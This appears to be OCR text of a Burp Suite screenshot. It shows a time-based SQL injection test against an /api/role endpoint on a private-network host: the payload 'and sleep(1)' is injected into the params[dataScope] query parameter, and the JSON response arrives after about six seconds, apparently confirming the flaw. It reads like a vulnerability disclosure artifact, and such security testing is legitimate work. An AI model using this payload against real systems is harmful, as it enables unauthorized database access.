 Request
Pretty Raw Hex MarkInfo
\n
1 GET /api/role?page=1&limit=10&queryName=a&params%5BdataScope%5D=
and+sleep(1) HTTP/1.1
2 Host: 172.21.5.9:8088
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.21.5.9:8088/api/role/index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=626608E0666E9A8C2BBDCAFB167B17C3; remember-me=
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Date: Thu, 21 Dec 2023 15:49:14 GMT
9 Connection: close
10 Content-Length: 71
11
12 {
"success":true,
"code":0,
"msg":"成功",
"count":0,
"data":[
],
"jwt":null
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 9
Done
355 bytes | 6,087 millis